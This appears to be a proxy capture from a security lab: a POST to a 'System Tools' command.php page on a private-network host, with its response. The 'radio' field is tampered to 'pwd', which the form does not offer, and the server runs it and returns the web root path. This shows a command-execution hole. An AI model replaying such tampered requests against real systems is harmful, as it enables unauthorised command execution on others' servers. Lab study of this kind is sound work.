 Request
Raw Params Headers Hex
POST /command.php HTTP/1.1
Host: 192.168.43.193
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.193/command.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
Cookie: PHPSESSID=4p6oe1o9v06k6do0e8v232lal1
Connection: close
Upgrade-Insecure-Requests: 1
radio=pwd&submit=Run
Response
Raw Headers Hex HTML Render
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 749
<html>
<head>
<title>System Tools - Command</title>
<link rel="stylesheet" href="css/styles.css">
</head>
<body>
<div class="container">
<div class="inner">
You are currently logged in<p>
<form method="post" action="command.php">
<strong>Run Command:</strong><br>
<input type="radio" name="radio" value="ls -l"
checked="checked">List Files<br />
<input type="radio" name="radio" value="du -h">Disk
Usage<br />
<input type="radio" name="radio" value="df -h">Disk
Free<br />
<p>
<input type="submit" name="submit" value="Run">
</form>
You have selected: pwd<br /><pre>/usr/share/nginx/html
</pre><p><a href='login.php'>Return to the menu.</a>
</div>
</div>
</body>